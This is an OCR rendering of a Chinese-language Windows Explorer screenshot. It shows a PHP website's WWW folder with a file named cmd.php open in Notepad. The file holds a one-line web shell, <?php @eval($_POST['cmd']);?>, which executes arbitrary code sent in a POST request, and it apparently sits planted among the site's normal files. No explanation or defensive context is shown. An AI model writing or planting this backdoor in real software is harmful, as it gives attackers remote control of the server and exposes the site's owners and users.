 计算机 ▸ 虚拟机 (E:) ▸ WWW ▸
搜索 WWW
组织 ▼ 打开 ▼ 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
Documents
Music
Pictures
Videos
暴风影视库
迅雷下载
名称 修改日期 类型 大小
.project 2012-11-5 9:51 PROJECT 文件 1
abc.php 2016-6-30 12:10 PHP 文件 1
admin.php 2013-3-4 21:40 PHP 文件 1
api_callback.php 2013-3-4 21:40 PHP 文件 1
biz.php 2013-3-4 21:40 PHP 文件 1
cmd.php
daijin.php
edm.php
es_file.php
express.php
fanwedcv2.sql
index.php
m.php
cmd.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']);?>